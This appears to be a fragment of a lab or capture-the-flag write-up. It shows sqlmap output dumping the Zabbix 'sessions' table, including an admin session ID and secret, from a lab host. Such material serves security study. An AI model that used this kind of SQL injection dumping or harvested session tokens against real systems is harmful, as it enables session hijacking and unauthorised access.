 Database: zabbix
Table: sessions
[1 entry]
+--------+----------------------------------+----------------------------------+----------+------------+
| userid | sessionid                        | secret                           | status   | lastaccess |
+--------+----------------------------------+----------------------------------+----------+------------+
| 1      | bd6ee091a785c1a36f477ebe8311b891 | 0c8f3fc98a811b1a2d3a439459c57717 | 0        | 1735086961 |
+--------+----------------------------------+----------------------------------+----------+------------+
[03:09:00] [INFO] table 'zabbix.sessions' dumped to CSV file '/home/twilight/.local/share/sqlmap/output/10.10.11.50/dump/zabbix/sessions.csv'
[03:09:00] [INFO] fetched data logged to text files under '/home/twilight/.local/share/sqlmap/output/10.10.11.50'
[*] ending @ 03:09:00 /2024-12-25/